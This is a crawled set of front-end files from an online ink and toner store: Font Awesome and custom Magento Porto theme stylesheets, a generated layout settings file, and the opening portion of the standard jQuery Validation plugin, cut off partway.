format("truetype"),url("../../frontend/Smartwave/porto/en_US/font-awesome/fonts/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:'Font Awesome 5 Free';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:auto;src:url("../../frontend/Smartwave/porto/en_US/font-awesome/fonts/fa-solid-900.eot");src:url("../../frontend/Smartwave/porto/en_US/font-awesome/fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("../../frontend/Smartwave/porto/en_US/font-awesome/fonts/fa-solid-900.woff2") format("woff2"),url("../../frontend/Smartwave/porto/en_US/font-awesome/fonts/fa-solid-900.woff") format("woff"),url("../../frontend/Smartwave/porto/en_US/font-awesome/fonts/fa-solid-900.ttf") format("truetype"),url("../../frontend/Smartwave/porto/en_US/font-awesome/fonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}
.fa,.fas,.far,.fal,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid 0.08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(-1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-search:before{content:"\f002"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th:before{content:"\f00a"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-cog:before{content:"\f013"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-adjust:before{content:"\f042"}.fa-play:before{content:"\f04b"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-share:before{content:"\f064"}.fa-plus:before{content:"\f067"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-comment:before{content:"\f075"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder-open:before{content:"\f07c"}.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-trophy:before{content:"\f091"}.fa-phone:before{content:"\f095"}.fa-rss:before{content:"\f09e"}.fa-globe:before{content:"\f0ac"}.fa-users:before{content:"\f0c0"}.fa-link:before{content:"\f0c1"}.fa-bars:before{content:"\f0c9"}.fa-truck:before{content:"\f0d1"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-envelope:before{content:"\f0e0"}.fa-bolt:before{content:"\f0e7"}.fa-coffee:before{content:"\f0f4"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-spinner:before{content:"\f110"}.fa-code:before{content:"\f121"}.fa-location-arrow:before{content:"\f124"}.fa-exclamation:before{content:"\f12a"}.fa-puzzle-piece:before{content:"\f12e"}.fa-rocket:before{content:"\f135"}.fa-bullseye:before{content:"\f140"}.fa-dollar-sign:before{content:"\f155"}.fa-file:before{content:"\f15b"}.fa-thumbs-up:before{content:"\f164"}.fa-paper-plane:before{content:"\f1d8"}.fa-share-alt:before{content:"\f1e0"}.fa-paint-brush:before{content:"\f1fc"}.fa-user-plus:before{content:"\f234"}.fa-sync-alt:before{content:"\f2f1"}.fa-pencil-alt:before{content:"\f303"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-external-link-alt:before{content:"\f35d"}.fa-cloud-download-alt:before{content:"\f381"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-mobile-alt:before{content:"\f3cd"}.fa-reply:before{content:"\f3e5"}.fa-tablet-alt:before{content:"\f3fa"}.fa-filter:before{content:"\f0b0"}.fa-music:before{content:"\f001"}.fa-quote-left:before{content:"\f10d"}.fa-camera-retro:before{content:"\f083"}.fa-file-alt:before{content:"\f15c"}.fa-times-circle:before{content:"\f057"}.fa-plus-square:before{content:"\f0fe"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-down:before{content:"\f0d7"}.fa-minus:before{content:"\f068"}.fa-sliders-h:before{content:"\f1de"}.fa-clock:before{content:"\f017"}.fa-image:before{content:"\f03e"}.fa-edit:before{content:"\f044"}.fa-calendar-alt:before{content:"\f073"}.fa-folder:before{content:"\f07b"}.fa-chart-bar:before{content:"\f080"}.fa-bell:before{content:"\f0f3"}.fa-circle:before{content:"\f111"}.fa-calendar:before{content:"\f133"}.fa-dot-circle:before{content:"\f192"}.fa-life-ring:before{content:"\f1cd"}.fa-object-group:before{content:"\f247"}.fa-check-square:before{content:"\f14a"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-linkedin:before{content:"\f08c"}.fa-twitter:before{content:"\f099"}.fa-pinterest:before{content:"\f0d2"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus-g:before{content:"\f0d5"}.fa-linkedin-in:before{content:"\f0e1"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-tumblr:before{content:"\f173"}.fa-skype:before{content:"\f17e"}.fa-vk:before{content:"\f189"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-yelp:before{content:"\f1e9"}.fa-whatsapp:before{content:"\f232"}.fa-vimeo-v:before{content:"\f27d"}.fa-facebook-f:before{content:"\f39e"}.fa-telegram-plane:before{content:"\f3fe"}.fa-youtube-square:before{content:"\f431"}.page-header .panel.wrapper, .main-panel-top {
  background-color: #0188cc;
}
.page-header.type1 .navigation>ul {
    text-align: center;
}
.product-image-photo.default_image {
    position: relative;
    z-index: 2;
    max-height: 190px !important;
}
.products-grid .product-item .product-item-details {
    min-height: 165px;
}

.bon_txt p{
    color: #d70000;
    font-size: 22px;
    font-style: italic;
    font-weight: 600;
}
.bon_txt a{
    color: #3399cc;
}
.footer-middle .block .block-title strong {
    text-transform: uppercase;
    color: #0088CC;
    font-weight: 600;
}
.footer-middle ul.links {
    text-transform: uppercase;
}
.footer_shipping_rate{
    color: #ffffff;
}
.contact-info li{
    color: #ffffff;
}
.footer-middle .row {
    padding-bottom: 30px;
    border-bottom: 1px solid #ccc;
    padding-top: 20px;
}
.footer-bottom  .f-right{
    float: none !important;
    margin: 10px auto !important;
    text-align: center;
}

.subscribenews{
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    margin: 20px 0 auto;
}
.footer-middle {
    padding: 10px 0;
}
.footer-ribbon {
    margin: -26px 0 25px;
}
.footer-bottom {
    padding: 10px 0;
}
.payment_methods p{
    text-align: center;
    padding-right: 0;
    padding-left: 0;
}
.footer-bottom .social-icons {
    margin-right: 0;
    text-align: center;
}
.social-icons li {
    display: inline-block;
    vertical-align: middle;
    margin-right: 20px;
}

.copyright_text{
    font-size: 14px;
    line-height: 1.5;
    text-align: left;
}
.social-icons ul li a{
    color: white;
}
.social-icons ul li {
    margin-right: 10px;
    width: 30px;
    height: 30px;
    border-radius: 3px;
    text-align: center;
    background: #3eadd2;
    line-height: 30px;
}
.social-icons, .payment_methods, .copyright_text{
    padding-left: 0 !important;
    padding-right: 0 !important;

}
.about_txt{
    font-size: 16px;
    line-height: 1.5;
    color: #333;
}

.all_brnd{
    text-align: center;
    background: rgba(62, 173, 210, 0.58);
    padding: 10px;
    text-transform: uppercase;
    color: #4a4a4a;
    font-size: 15px;
    margin: 0;
    font-weight: 600;
}
.side_bar_brands{
    background: #f7f7f7;
    padding: 8px;
}
.hp_under_pro ul li:first-child {
    padding-top: 8px;
}
.hp_under_pro ul li {
    margin-bottom: 8px;
    display: block;
}
.hp_under_pro ul {
    margin: 8px 0;
    padding: 0;
    border-top: 1px solid #3eadd2;
}
.hp_under_pro ul li a {
    font-size: 13px;
    color: #696969;
    text-transform: capitalize;
    font-weight: 700;
}
.img_row {
    text-align: center;
    margin: 30px auto;
    color: #333;
    background: #0088cc73;
    padding: 20px;
    border-radius: 20px;
}
.contact_images {
    border-radius: 50%;
    max-width: 225px;
}
.contact_prag{
    text-align: center;
    margin-bottom: 40px;
    font-size: 14px;
}
.contact_prag strong{
    color: red;
}

/*faq_page_css*/
.accordionsme {
    width: 100%;
    margin: auto;
    padding: 0 15px;
}
.accordionsme .accordionme .accordionme-title,
.accordionsme .accordionme .accordionme-description {
    padding: 20px 15px;
    border: 1px solid rgba(0, 0, 0, .125);
}

.accordionsme .accordionme .accordionme-title {
    background-color: rgba(0, 0, 0, .03);
    color: #007bff;
    position: relative;
    border-radius: 4px 4px 0 0;
    cursor: pointer;
}

.accordionsme .accordionme .accordionme-title h3 {
    margin: 0;
    font-weight: normal;
    font-size: 16px;
    padding-left: 25px;
    line-height: 1.5;
}

.accordionsme .accordionme .accordionme-title h3:hover {
    text-decoration: underline;
}

.accordionsme .accordionme .accordionme-title i {
    position: absolute;
    top: 23px;
    right: 15px;
}

.accordionsme .accordionme .accordionme-description {
    border-radius: 0 0 4px 4px;
    display: none;
}

.accordionsme .accordionme .accordionme-description p {
    font-size: 15px;
    color: #555;
    line-height: 1.8;
    margin: 0;
    padding: 0;
}
.faq_page_title{
    margin: 15px;
    background: #3eadd245;
    padding: 16px;
    border-radius: 4px;
    border: solid 1px #3eadd2;
    color: black;
    font-weight: 600;
    letter-spacing: 1.5px;
    text-align: center;
}
/*end_faq_page*/

/*service_page_css*/
.service_page_text h1{
    font-size: 30px;
}
.service_page_text h2{
    font-size: 24px;
}
.service_page_text,
.Warranty_page_text,
.payment_methods_page_text,
.bonuses_page_text,
.articles_page_text{
    font-size: 16px;
    line-height: 1.5;
    color: #333;
}
.page-header .panel.wrapper, .main-panel-top{
    background-color:#f0f0ed;
    color: #777;
}
.cms-index-index .page-main{
    max-width: 1140px !important;
}
.minicart-wrapper .action.showcart .minicart-icon {
    font-size:30px;
}
.minicart-wrapper .action.showcart .counter.qty{
    right: 21px;
    top: 7px;
}
.minicart-wrapper .action.showcart::after{
    content:'';
}
.minicart-wrapper {
    margin-left: 10px;
}
.minicart-wrapper .action.showcart .counter.qty{
    background-color: #08c;
    color: #fff;
    font-size: 13px;
}

.products-grid .product-item-info:hover .product-item-details .product-item-actions .tocart{
  background-color: #08c !important;
  border-color: #08c !important;
  border-radius:5px !important;
}
.product-item-info .product-item-details .product-item-actions .tocart{
    border-radius:5px !important;
}
.footer-middle > .container::after{
    border-bottom: 0px !important;
}
.catalog-product-view .page-main,
.catalog-category-view .page-main,
.checkout-cart-index .page-main,
.checkout-index-index .page-main,
.customer-account-login .page-main,
.customer-account-forgotpassword .page-main,
.customer-account-create .page-main{
    padding-top:20px !important;
}
.product-info-main .product-info-stock-sku > *{
    float:left;
    padding-right:20px;
    font-size: 14px;
    font-weight: normal;
}
.navigation.sw-megamenu ul p {
    margin:0px;
    padding:5px;
}

.box-tocart .action.tocart,
.form.create.account .actions-toolbar > .primary .action,
  .form.create.account .actions-toolbar > .secondary .action{
    background: #08c !important;
    border-color: #08c !important;
    border-radius: 5px;
}
.product-social-links .product-addto-links .action{
    border-radius: 5px;
    border: 1px solid #08c;
    color: #08c;
}
.gallery-placeholder .loading-mask{
    display:none !important;
}
.product-options-bottom .price-box, .product-info-price .price-box,
.page-title-wrapper h1.page-title{
    color: #08c !important;
}
h3{
    font-size: 1.2em;
}
.footer-middle ul.links li{
    padding: 5px 0px;
}
.abs-account-page-title,
.customer-account-login .page-title-wrapper,
.customer-account-create .page-title-wrapper,
.customer-account-forgotpassword .page-title-wrapper{
    background-color:#fff;
    text-align:left;
    padding: 0px !important;
}
.abs-account-page-title h1.page-title,
.customer-account-login .page-title-wrapper h1.page-title,
.customer-account-create .page-title-wrapper h1.page-title,
.customer-account-forgotpassword .page-title-wrapper h1.page-title{
    font-size:24px !important;
    color: #08c !important;
    font-weight: normal;
    padding-bottom:30px;
}
.login-container .block .actions-toolbar > .primary,
.login-container .block .actions-toolbar > .secondary{
    float: left;
}
.login-container .action.primary{
    line-height: 1rem;
}
.login-container strong { font-weight: normal !important;}
.block.block-new-customer .action.primary,
.form-edit-account .action.primary,
.form-newsletter-manage .action.primary{
    line-height: 2rem;
}
.login-container .action.remind{
    padding-left:20px;
    padding-top: 8px;
}
.login-container,
.form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.create.account,
.form.form-edit-account,
.form-address-edit,
.form-newsletter-manage{
    display: block;
    border: 1px solid #ececec;
    border-radius: 8px;
    background: #fff;
    border-top: 4px solid #08c !important;
    padding: 35px 25px 0;
    box-shadow: 0 2px 3px rgba(0,0,0,0.08);
    padding-bottom:30px;
}
  .form.create.account .actions-toolbar > .primary .action,
  .form.create.account .actions-toolbar > .secondary .action{
      padding-top: 0px;
      padding-bottom: 0px;
      background: #08c;
  }
.form.create.account .actions-toolbar > .primary .action,
.form.create.account .actions-toolbar > .secondary .action,
.form.forget .actions-toolbar > .primary .action,
.form.forget .actions-toolbar > .secondary .action{
    width: auto !important;
    padding-top: 0px !important;
    padding-bottom: 0px !important;
    line-height: 2rem !important;
}

.toolbar select#limiter {
    width: 60px;
}
.header.panel > .header.links > li > a,
.header.panel > .header.links > li > span{
    padding: 0 15px;
    border-left: 1px solid #ccc !important;
}
.header.panel > .header.links > li.greet.welcome{
    padding-left: 0px;
}
.header.panel > .header.links > li.greet.welcome span{
   border-left: none !important;
}
.page-header.type1 .panel.header .header.links > li > a{
    color: #08c !important;
    font-weight: normal;
}
.page-header.type1 .panel.header .header.links > li > a:hover{
   text-decoration: underline;
}
.product-item-photo{
    display: block;
    position: relative;
    overflow: hidden;
    padding: 3px !important;
    border: 1px solid #ddd !important;
    border-radius: 7px !important;
}
.testimonials .owl-carousel .owl-nav button[class*="owl-"],
.testimonials .owl-carousel .owl-nav button[class*="owl-"]:hover{
    background: none;
    color: #777;
    font-size: 40px !important;
}
#homeslider.owl-carousel .owl-nav .owl-next:before,
#homeslider.owl-carousel .owl-nav .owl-prev:before {
    content: '' !important;
}
.product-item-details .product-item-name a{
    font-size: 13px !important;
}
.action.primary {
    height:2.2rem !important;
    border-radius: 5px;
    line-height: 2rem !important;
    font-weight: normal !important;
}
.header.panel > .header.links > li.customer-welcome > span{
    display: none !important;
}
.page-header .header.panel{
    margin-left: auto;
    margin-right: auto;
}
#homeslider.owl-carousel .owl-nav{
    top: 89% !important;
    width: 12% !important;
    margin-left: 87%!important;
}
#homeslider.owl-carousel .owl-nav button[class*="owl-"]{
  background: #000;
  color: #fff;
}
.contact-index-index .page-main .contact-info [class^="porto-icon-"],
.contact-index-index .page-main .contact-info [class*=" porto-icon-"],
.opc-wrapper .shipping-address-item.selected-item::after{
  background-color: #08c !important;
}
.sidebar-content .category-image .image {
  max-width: 90% !important;
  margin: 0 auto !important;
}
.block-minicart .block-content > .actions > .primary .action.primary{
    padding: 0px !important;
}
.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel,
.paypal-review-discount .actions-toolbar .action.primary,
.paypal-review-discount .actions-toolbar .action.cancel,
.cart-discount .actions-toolbar .action.primary,
.cart-discount .actions-toolbar .action.cancel{
    padding: 0px 15px !important;
}
.list-group-item a.product-item-link{
    font-weight: normal !important;
}
.limiter-text { display:none !important;}
.products-grid .product-item-photo { min-height: 190px !important;}
.products-grid .product-item-details .product-item-name a{ min-height:55px; display:inline-block !important;}
.modes-mode.active, .modes-mode:hover{
    color: #fff !important;
}
.minicart-wrapper .block-minicart{
    border-top:6px solid #08c;
    border-radius: 5px;
}
.minicart-wrapper .action.showcart.active .minicart-icon::after{
    border-color: transparent transparent #08c !important;
    border: 8px solid !important;
    background: none !important;
    top: 93% !important;
    z-index: -2000;
}
.block-minicart .block-content > .actions > .primary .action.primary{
    background: #08c !important;
}
.authentication-dropdown{
    border-top-color : #08c !important;
    border-radius: 5px !important;
}
.minicart-items .update-cart-item{
    width: 74px !important;
    padding: 0px !important;
}
.block-authentication .actions-toolbar > .primary .action {
  padding: 8px !important;
  background: #08c!important;
  color: #fff !important;
  border-radius: 5px !important;
  border: 1px solid #08c !important;
}
#discount-coupon-form #coupon_code{
    height: 35px !important;
}
.opc-wrapper .shipping-address-item.selected-item{
    border-color: #08c;
}
.footer-ribbon span {
    font-family: 'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;
    font-weight: normal;
    font-style: italic;
    font-size: 14px;
}
.payment-note {
  padding: 10px;
  background: #f4f4f4;
  color: #000;
  border-radius: 5px;
  margin-bottom: 10px;
}
@media only screen and (min-width: 1200px){
    .page-header .header.panel{
        max-width:1140px;
    }
}

@media only screen and (min-width: 768px){

#homeslider.owl-carousel .owl-nav button[class*="owl-"]{
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 30px
}
    .page-header.type1 .block-search input {
      background-color: #fff;
      color: #777;
      padding: 10px 50px 10px 20px;
      border-radius:20px;
      height:40px;
      border:1px solid #dbe0e2;
    }
    .page-header.type1 .navigation > ul{
        padding: 0;
        background-color: #f0f0ed;
        border-radius: 5px;
    }
  .form.create.account .actions-toolbar > .primary .action,
  .form.create.account .actions-toolbar > .secondary .action{
      padding-top: 0px;
      padding-bottom: 0px;
      background: #08c;
  }
.form.create.account .actions-toolbar > .primary .action,
.form.create.account .actions-toolbar > .secondary .action,
.form.forget .actions-toolbar > .primary .action,
.form.forget .actions-toolbar > .secondary .action{
    width: auto !important;
    padding-top: 0px !important;
    padding-bottom: 0px !important;
    line-height: 2rem !important;
}
    .opc-progress-bar-item._active > span::before,
    .opc-progress-bar-item._active::before{
         background: #08c !important;
    }
  .product.info .product.data.items > .item.title{
        padding: 10px !important;
        padding-top: 0px !important;
        border-bottom: 0px !important;
        margin: 0px !important;
  }

  .product.info .product.data.items > .item.title.active > .switch,
  .product.info .product.data.items > .item.title > .switch:focus,
  .product.info .product.data.items > .item.title > .switch:hover {
        border-top-color: #08c !important;
        color: #08c!important;
        padding-top: 0px !important;
        border-bottom: 0px !important;
    }

  .product.info .product.data.items > .item.title > .switch{
        font-size: 14px;
        border: 1px solid #eee !important;
        border-top-width: 3px !important;
        border-bottom-width: 0 !important;
        border-radius: 5px 5px 0 0 !important;
        line-height: 38px !important;
        padding: 0px 7px !important;
        padding-bottom: 1px !important;
        font-weight: normal !important;
        text-transform: capitalize !important;
    }
    .product.info .product.data.items > .item.content{
        border: 1px solid #eee !important;
        border-radius: 5px !important;
        padding: 15px;
    }
    .block.block-reorder{
        width: 200px !important;
    }
    .page-header .header.panel{
        max-width:720px;
    }
}
@media only screen and (max-width: 768px){
    .logo {
        max-width: 100% !important;
    }
    .block-collapsible-nav .title{
        display: none !important;
    }
    .block-collapsible-nav .content{
        display: block !important;
    }
    .block-collapsible-nav{
        position: relative !important;
    }
    #homeslider.owl-carousel .owl-nav button[class*="owl-"]{
      width: 40px;
      height: 40px;
      line-height: 40px;
      font-size: 25px
    }
}
@media only screen and (min-width: 992px){
    .navigation.sw-megamenu { margin-bottom: 15px;}
    .nav-toggle::before,
    header.page-header .nav-sections-item-title,
    header.page-header .nav-sections-item-title.active > a,
    header.page-header .nav-sections-item-title.active > a:hover,
    header.page-header .nav-sections-item-title.active > a:focus{
        color: #08c !important;
    }

    .search-area.show-icon-tablet .block.block-search{
        border: 1px solid #DBE0E2 !important;
    }
    .page-header .header.panel{
        max-width:960px;
    }
    .header.panel > .header.links > li.customer-welcome > span{
        display: block !important;
        padding: 0px !important;
        border-left: none !important;
    }
    .customer-welcome .customer-menu{
        text-align: left;
    }
    .customer-welcome .customer-menu a:hover{
        text-decoration: none !important;
    }
}
@media only screen and (max-width: 986px){
    .main-panel-top{ display: none;}
    .search-area.show-icon-tablet .block.block-search{
        border: 2px solid #DBE0E2 !important;
    }
     header.page-header .nav-sections-item-title{
        background-color: #08c !important;
    }
    .nav-toggle::before,
    header.page-header .nav-sections-item-title.active > a,
    header.page-header .nav-sections-item-title.active > a:hover,
    header.page-header .nav-sections-item-title.active > a:focus{
        color:#08c;
    }
    header.page-header .nav-sections-item-title.active{
        background: transparent !important;
    }
    #homeslider.owl-carousel .owl-nav{
        width: 14% !important;
        margin-left: 85%!important;
    }
}
@media only screen and (max-width: 991px){
    .page-header .panel.wrapper, .main-panel-top{
        display: none !important;
    }
   body.catalog-category-view .mobile-sidebar,
   body.catalog-product-view .mobile-sidebar,
  body.catalogsearch-result-index .mobile-sidebar{
        position: relative !important;
        width: 100% !important;
        transform: none !important;
        transition: none !important;

    }
}
@media only screen and (max-width: 986px){
    .main-panel-top{ display: none;}
    .search-area.show-icon-tablet .block.block-search{
        border: 2px solid #DBE0E2 !important;
    }
     header.page-header .nav-sections-item-title{
        background-color: #08c !important;
    }
    .nav-toggle::before,
    header.page-header .nav-sections-item-title.active > a,
    header.page-header .nav-sections-item-title.active > a:hover,
    header.page-header .nav-sections-item-title.active > a:focus{
        color:#08c !important;
    }
    header.page-header .nav-sections-item-title.active{
        background: transparent !important;
    }
}
@media (max-width: 575px){
    .search-area.show-icon-tablet .block.block-search {
        right: -61px !important;
    }
    #homeslider.owl-carousel .owl-nav {
      width: 24% !important;
      margin-left: 73% !important;
    }
}

@media only screen and (max-width: 426px){
    #sidebarid{
        display: none;
    }
}
@media only screen and (max-width: 426px){
    .search-area.show-icon-tablet .block.block-search {
        right: -68px;
    }
}

.testimonials.widget{
    width: 100% !important;
}
.category-image{

}
.testimonials.widget{
    border: none !important;
}
.testimonials.widget li .testimonialHead h4{
    color: #3eadd2;
}
.testimonials.widget li {
    text-align: center !important;
}
.testimonials.widget li .testimonialHead {
    display: block !important;
    max-width: 100% !important;
}

.testimonials.widget h3{
    margin-top: 2.9rem !important;
    margin-bottom: 2.9rem !important;
}
@media only screen and (min-width: 450px) {
    .brands_mobile{
        display: none !important;
    }
}

.brands_mobile .col-xs-12{
    text-align: center;
}

.brands_mobile .col-xs-12 img{
    max-width: 70%;
    border: solid 1px;
    margin: 10px auto;
    padding: 20px;
}
.brands h3{
    text-align: center;
    font-size: 32px;
    font-weight: 300;
    letter-spacing: 4px;
    color:#3eadd2;
    margin-bottom: 30px;
}
.brands_mobile h3{
    text-align: center;
    font-size: 22px;
    font-weight: 300;
    letter-spacing: 4px;
    color:#3eadd2;
    margin-bottom: 30px;
}
.brands .col img{
    border: solid 1px;
    margin: 10px auto;
    padding: 20px;
}
@media only screen and (max-width: 450px) {
    .brands{
        display: none !important;
    }
}
.widget.block.block-static-block{
    margin-bottom: 0!important;
}
.sidebar.sidebar-main > .block-category-list{
    display: none;
}
.testimonials.widget a.testimonialAll{
    float: none !important;
    position:unset !important;
    bottom: auto !important;
    right: auto !important;
}
.about_img {
    max-width: 263px !important;
}
button.action.action-update {
    background: green;
    color: white;
}
.page-wrapper > .breadcrumbs {
    background: #fff;
}
.page-wrapper > .breadcrumbs .items{
   background: #171717;
}

--- FILE ---
content_type: text/css
request_url: https://bestinkandtoner.com/media/porto/configed_css/settings_default.css
body_size: 215
content:
/** * WARNING: Do not change this file. Your changes will be lost. * 2023-01-24 23:53:28 */  body.boxed {    }  @media (min-width: 768px) { .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom { width: 65.33%; } .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper { width: 32.67%; } .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main { width: 48.9975%; } .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media { width: 24.5025%; } }  

--- FILE ---
content_type: application/javascript
request_url: https://bestinkandtoner.com/static/version1672808123/frontend/Smartwave/porto/en_US/jquery/jquery.validate.js
body_size: 14576
content:
/*!
 * jQuery Validation Plugin v1.19.3
 *
 * https://jqueryvalidation.org/
 *
 * Copyright (c) 2021 Jörn Zaefferer
 * Released under the MIT license
 */
(function( factory ) {
    if ( typeof define === "function" && define.amd ) {
        define( ["jquery", "jquery/jquery.metadata"], factory );
    } else if (typeof module === "object" && module.exports) {
        module.exports = factory( require( "jquery" ) );
    } else {
        factory( jQuery );
    }
}(function( $ ) {

    $.extend( $.fn, {

        // https://jqueryvalidation.org/validate/
        validate: function( options ) {

            // If nothing is selected, return nothing; can't chain anyway
            if ( !this.length ) {
                if ( options && options.debug && window.console ) {
                    console.warn( "Nothing selected, can't validate, returning nothing." );
                }
                return;
            }

            // Check if a validator for this form was already created
            var validator = $.data( this[ 0 ], "validator" );
            if ( validator ) {
                return validator;
            }

            // Add novalidate tag if HTML5.
            this.attr( "novalidate", "novalidate" );

            validator = new $.validator( options, this[ 0 ] );
            $.data( this[ 0 ], "validator", validator );

            if ( validator.settings.onsubmit ) {

                this.on( "click.validate", ":submit", function( event ) {

                    // Track the used submit button to properly handle scripted
                    // submits later.
                    validator.submitButton = event.currentTarget;

                    // Allow suppressing validation by adding a cancel class to the submit button
                    if ( $( this ).hasClass( "cancel" ) ) {
                        validator.cancelSubmit = true;
                    }

                    // Allow suppressing validation by adding the html5 formnovalidate attribute to the submit button
                    if ( $( this ).attr( "formnovalidate" ) !== undefined ) {
                        validator.cancelSubmit = true;
                    }
                } );

                // Validate the form on submit
                this.on( "submit.validate", function( event ) {
                    if ( validator.settings.debug ) {

                        // Prevent form submit to be able to see console output
                        event.preventDefault();
                    }

                    function handle() {
                        var hidden, result;

                        // Insert a hidden input as a replacement for the missing submit button
                        // The hidden input is inserted in two cases:
                        //   - A user defined a `submitHandler`
                        //   - There was a pending request due to `remote` method and `stopRequest()`
                        //     was called to submit the form in case it's valid
                        if ( validator.submitButton && ( validator.settings.submitHandler || validator.formSubmitted ) ) {
                            hidden = $( "<input type='hidden'/>" )
                                .attr( "name", validator.submitButton.name )
                                .val( $( validator.submitButton ).val() )
                                .appendTo( validator.currentForm );
                        }

                        if ( validator.settings.submitHandler && !validator.settings.debug ) {
                            result = validator.settings.submitHandler.call( validator, validator.currentForm, event );
                            if ( hidden ) {

                                // And clean up afterwards; thanks to no-block-scope, hidden can be referenced
                                hidden.remove();
                            }
                            if ( result !== undefined ) {
                                return result;
                            }
                            return false;
                        }
                        return true;
                    }

                    // Prevent submit for invalid forms or custom submit handlers
                    if ( validator.cancelSubmit ) {
                        validator.cancelSubmit = false;
                        return handle();
                    }
                    if ( validator.form() ) {
                        if ( validator.pendingRequest ) {
                            validator.formSubmitted = true;
                            return false;
                        }
                        return handle();
                    } else {
                        validator.focusInvalid();
                        return false;
                    }
                } );
            }

            return validator;
        },

        // https://jqueryvalidation.org/valid/
